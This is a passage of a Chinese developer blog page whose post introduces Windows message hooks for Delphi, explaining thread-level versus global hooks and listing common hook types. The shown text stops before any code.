

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mikel.cn/%E5%BC%80%E5%8F%91%E7%AC%94%E8%AE%B0/delphi/%E9%94%AE%E7%9B%98hook%E3%80%90delphi%E7%89%88%E3%80%91.html
body_size: 74888
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<link rel="dns-prefetch" href="//apps.bdimg.com">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta name="apple-mobile-web-app-title" content="Mikel">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>键盘Hook【Delphi版】-Mikel</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.mikel.cn' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mikel.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='_bootstrap-css' href='https://www.mikel.cn/wp-content/themes/dux67/css/bootstrap.min.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='_fontawesome-css' href='https://www.mikel.cn/wp-content/themes/dux67/css/font-awesome.min.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='_main-css' href='https://www.mikel.cn/wp-content/themes/dux67/css/main.css?ver=6.7' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.mikel.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mikel.cn/wp-json/wp/v2/posts/17339" /><link rel="canonical" href="https://www.mikel.cn/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/delphi/%e9%94%ae%e7%9b%98hook%e3%80%90delphi%e7%89%88%e3%80%91.html" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mikel.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mikel.cn%2F%25e5%25bc%2580%25e5%258f%2591%25e7%25ac%2594%25e8%25ae%25b0%2Fdelphi%2F%25e9%2594%25ae%25e7%259b%2598hook%25e3%2580%2590delphi%25e7%2589%2588%25e3%2580%2591.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mikel.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mikel.cn%2F%25e5%25bc%2580%25e5%258f%2591%25e7%25ac%2594%25e8%25ae%25b0%2Fdelphi%2F%25e9%2594%25ae%25e7%259b%2598hook%25e3%2580%2590delphi%25e7%2589%2588%25e3%2580%2591.html&#038;format=xml" />
<meta name="keywords" content="Delphi, 键盘Hook【Delphi版】, Delphi">
<meta name="description" content="一.钩子的基本概念  a) Hook作用：监视windows消息，在“特定消息”没有到达窗口之前捕获它。   b)钩子分类： 线程专用钩子：只监视指定的线程 全局钩子：监视系统中的所有线程  如果Hook过程在应用程序中实现，若应用程序不是当前窗口时，该Hook就不起作用；  如果Hook在DLL中实现，程序在运行中动态调用它，它能实时对整个系统进行监控.  c)几种常用类型的钩子：       ">
<style>a:hover, .site-navbar li:hover > a, .site-navbar li.active a:hover, .site-navbar a:hover, .search-on .site-navbar li.navto-search a, .topbar a:hover, .site-nav li.current-menu-item > a, .site-nav li.current-menu-parent > a, .site-search-form a:hover, .branding-primary .btn:hover, .title .more a:hover, .excerpt h2 a:hover, .excerpt .meta a:hover, .excerpt-minic h2 a:hover, .excerpt-minic .meta a:hover, .article-content .wp-caption:hover .wp-caption-text, .article-content a, .article-nav a:hover, .relates a:hover, .widget_links li a:hover, .widget_categories li a:hover, .widget_ui_comments strong, .widget_ui_posts li a:hover .text, .widget_ui_posts .nopic .text:hover , .widget_meta ul a:hover, .tagcloud a:hover, .textwidget a, .textwidget a:hover, .sign h3, #navs .item li a, .url, .url:hover, .excerpt h2 a:hover span, .widget_ui_posts a:hover .text span, .widget-navcontent .item-01 li a:hover span, .excerpt-minic h2 a:hover span, .relates a:hover span,.fixnav > li.current-menu-item > a, .fixnav > li.current_page_item > a{color: #555555;}.btn-primary, .label-primary, .branding-primary, .post-copyright:hover, .article-tags a, .pagination ul > .active > a, .pagination ul > .active > span, .pagenav .current, .widget_ui_tags .items a:hover, .sign .close-link, .pagemenu li.active a, .pageheader, .resetpasssteps li.active, #navs h2, #navs nav, .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary, .tag-clouds a:hover{background-color: #555555;}.btn-primary, .search-input:focus, #bdcs .bdcs-search-form-input:focus, #submit, .plinks ul li a:hover,.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary{border-color: #555555;}.search-btn, .label-primary, #bdcs .bdcs-search-form-submit, #submit, .excerpt .cat{background-color: #555555;}.excerpt .cat i{border-left-color:#555555;}@media (max-width: 720px) {.site-navbar li.active a, .site-navbar li.active a:hover, .m-nav-show .m-icon-nav{color: #555555;}}@media (max-width: 480px) {.pagination ul > li.next-page a{background-color:#555555;}}.post-actions .action.action-like,.pagemenu li.current-menu-item > a{background-color: #555555;}.catleader h1{border-left-color: #555555;}.loop-product-filters ul .current-cat>a{color: #555555;}</style>
<!--HEADER_CODE_START-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2875368493757031"
     crossorigin="anonymous"></script>
<!--HEADER_CODE_END-->
<style type="text/css" id="syntaxhighlighteranchor"></style>
<link rel="shortcut icon" href="https://www.mikel.cn/favicon.ico">
<!--[if lt IE 9]><script src="https://www.mikel.cn/wp-content/themes/dux67/js/libs/html5.min.js"></script><![endif]-->
</head>
<body class="wp-singular post-template-default single single-post postid-17339 single-format-standard wp-theme-dux67 nav_fixed m-excerpt-cat site-layout-2 text-justify-on m-sidebar m-user-on">
<header class="header">
	<div class="container">
		<div class="logo"><a href="https://www.mikel.cn" title="Mikel的技术博客专注于大数据分析、人工智能行业应用及企业级应用软件开发"><img src="http://www.mikel.cn/wp-content/uploads/2017/01/logo.png" alt="Mikel的技术博客专注于大数据分析、人工智能行业应用及企业级应用软件开发">Mikel</a></div>				<ul class="site-nav site-navbar">
			<li id="menu-item-19297" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-19297"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0">开发笔记</a>
<ul class="sub-menu">
	<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19318"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/javascript">JavaScript</a></li>
	<li id="menu-item-19316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19316"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/asp-net">ASP.NET</a></li>
	<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19317"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/c">C#</a></li>
	<li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19315"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/mvc">ASP.NET MVC</a></li>
	<li id="menu-item-19314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19314"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/ios-%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0">iOS开发</a></li>
	<li id="menu-item-19312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19312"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/android">Android</a></li>
	<li id="menu-item-19325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19325"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/ar">AR</a></li>
	<li id="menu-item-19313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19313"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/java">Java</a></li>
	<li id="menu-item-19326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19326"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/php">PHP</a></li>
	<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19319"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/delphi">Delphi</a></li>
	<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19321"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/debug">Debug</a></li>
	<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19322"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/%e6%95%b0%e6%8d%ae%e5%ba%93">数据库</a></li>
	<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19323"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/framework-%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0">架构设计</a></li>
	<li id="menu-item-19324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19324"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/%e9%a1%b9%e7%9b%ae%e7%ae%a1%e7%90%86">项目管理</a></li>
	<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19320"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/flash-%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0">Flash</a></li>
</ul>
</li>
<li id="menu-item-19306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19306"><a href="https://www.mikel.cn/category/%e7%bd%91%e7%ab%99%e5%ba%94%e7%94%a8">网站运营</a>
<ul class="sub-menu">
	<li id="menu-item-19308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19308"><a href="https://www.mikel.cn/category/%e7%bd%91%e7%ab%99%e5%ba%94%e7%94%a8/%e5%bb%ba%e7%ab%99%e7%bb%8f%e9%aa%8c">建站经验</a></li>
	<li id="menu-item-19311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19311"><a href="https://www.mikel.cn/category/%e7%bd%91%e7%ab%99%e5%ba%94%e7%94%a8/%e7%bd%91%e7%bb%9c%e8%90%a5%e9%94%80-%e7%bd%91%e7%ab%99%e5%ba%94%e7%94%a8">网络营销</a></li>
	<li id="menu-item-19309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19309"><a href="https://www.mikel.cn/category/%e7%bd%91%e7%ab%99%e5%ba%94%e7%94%a8/%e6%90%9c%e7%b4%a2%e4%bc%98%e5%8c%96">搜索优化</a></li>
	<li id="menu-item-19310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19310"><a href="https://www.mikel.cn/category/%e7%bd%91%e7%ab%99%e5%ba%94%e7%94%a8/%e7%94%b5%e5%ad%90%e5%95%86%e5%8a%a1">电子商务</a></li>
	<li id="menu-item-19307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19307"><a href="https://www.mikel.cn/category/%e7%bd%91%e7%ab%99%e5%ba%94%e7%94%a8/%e4%ba%92%e8%81%94%e7%bd%91">互联网</a></li>
</ul>
</li>
<li id="menu-item-19298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19298"><a href="https://www.mikel.cn/category/download-2">源码下载</a></li>
<li id="menu-item-19624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19624"><a href="https://www.mikel.cn/category/%e4%ba%ba%e5%b7%a5%e6%99%ba%e8%83%bd">人工智能</a>
<ul class="sub-menu">
	<li id="menu-item-19625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19625"><a href="https://www.mikel.cn/category/%e4%ba%ba%e5%b7%a5%e6%99%ba%e8%83%bd/%e6%9c%ba%e5%99%a8%e5%ad%a6%e4%b9%a0">机器学习</a></li>
</ul>
</li>
							<li class="navto-search"><a href="javascript:;" class="search-show active"><i class="fa fa-search"></i></a></li>
					</ul>
				<div class="topbar">
			<ul class="site-nav topmenu">
				<li id="menu-item-33845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33845"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/c">C#</a></li>
<li id="menu-item-19295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19295"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/java">Java</a></li>
<li id="menu-item-33847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33847"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/python">Python</a></li>
<li id="menu-item-18873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18873"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/javascript">JavaScript</a></li>
<li id="menu-item-18876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18876"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/php">PHP</a></li>
<li id="menu-item-19294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19294"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/%e6%95%b0%e6%8d%ae%e5%ba%93">数据库</a></li>
<li id="menu-item-33842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33842"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/debug">Debug</a></li>
<li id="menu-item-33843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33843"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/weixin">微信小程序开发</a></li>
								<li class="menusns menu-item-has-children">
					<a href="javascript:;">关注我们</a>
					<ul class="sub-menu">
						<li><a class="sns-wechat" href="javascript:;" title="威客" data-src="http://www.mikel.cn/wp-content/uploads/2017/01/qrcode_for_gh_e8f970702774_258.jpg">威客</a></li>											</ul>
				</li>
							</ul>
											<a rel="nofollow" href="javascript:;" class="signin-loader">Hi, 请登录</a>
				&nbsp; &nbsp; <a rel="nofollow" href="javascript:;" class="signup-loader">我要注册</a>
				&nbsp; &nbsp; <a rel="nofollow" href="">找回密码</a>
					</div>
							<i class="fa fa-bars m-icon-nav"></i>
											<a rel="nofollow" href="javascript:;" class="signin-loader m-icon-user"><i class="fa fa-user"></i></a>
						</div>
</header>
<div class="site-search">
	<div class="container">
		<form method="get" class="site-search-form" action="https://www.mikel.cn/" ><input class="search-input" name="s" type="text" placeholder="输入关键字" value=""><button class="search-btn" type="submit"><i class="fa fa-search"></i></button></form>	</div>
</div>
	<div class="breadcrumbs">
		<div class="container">当前位置：<a href="https://www.mikel.cn">Mikel</a> <small>></small> <a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0">开发笔记</a> <small>></small> <a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/delphi">Delphi</a> <small>></small> 正文</div>
	</div>
<div class="orbui orbui-site orbui-site-01"></div><section class="container">
	<div class="content-wrap">
	<div class="content">
				<header class="article-header">
			<h1 class="article-title"><a href="https://www.mikel.cn/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/delphi/%e9%94%ae%e7%9b%98hook%e3%80%90delphi%e7%89%88%e3%80%91.html">键盘Hook【Delphi版】</a></h1>
			<div class="article-meta">
				<span class="item">2016-03-25</span>
												<span class="item">分类：<a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/delphi" rel="category tag">Delphi</a></span>
				<span class="item post-views">阅读(1122)</span>				<span class="item">评论(0)</span>				<span class="item"></span>
			</div>
		</header>
		<article class="article-content">
			<div class="orbui orbui-post orbui-post-01"><!-- 广告位：横幅 -->
<a href="https://act.walk-live.com/acts/invite?inviteid=hkXrmnvL" target="_blank"><img src="/wp-content/uploads/2016/04/820x90.png"></a></div>						<p><strong>一.钩子的基本概念</strong></p>
<p><strong>a) Hook作用：</strong>监视windows消息，在“特定消息”没有到达窗口之前捕获它。</p>
<p><strong> b)钩子分类：</strong><br />
<strong>线程专用钩子</strong>：只监视指定的线程<br />
<strong>全局钩子：</strong>监视系统中的所有线程</p>
<p>如果Hook过程在应用程序中实现，若应用程序不是当前窗口时，该Hook就不起作用；</p>
<p>如果Hook在DLL中实现，程序在运行中动态调用它，它能实时对整个系统进行监控.</p>
<p><strong>c)几种常用类型的钩子：</strong></p>
<p><strong><br />
</strong> 　　 1)键盘钩子可以监视各种键盘消息。</p>
<p>2)鼠标钩子可以监视各种鼠标消息。</p>
<p>3)外壳钩子可以监视各种Shell事件消息，启动和关闭应用程序等。</p>
<p>4)日志钩子可以记录从系统消息队列中取出的各种事件消息。</p>
<p>5)窗口过程钩子监视所有从系统消息队列发往目标窗口的消息。</p>
<p><strong>d) 详细参考：</strong></p>
<p><strong>         </strong>理论分析：<a title="参考网页" href="http://blog.csdn.net/yincheng01/article/details/6899305">http://blog.csdn.net/yincheng01/article/details/6899305</a><br />
常用方式：<a title="参考网页" href="http://www.cnblogs.com/linyawen/archive/2011/03/25/1995624.html">http://www.cnblogs.com/linyawen/archive/2011/03/25/1995624.html</a></p>
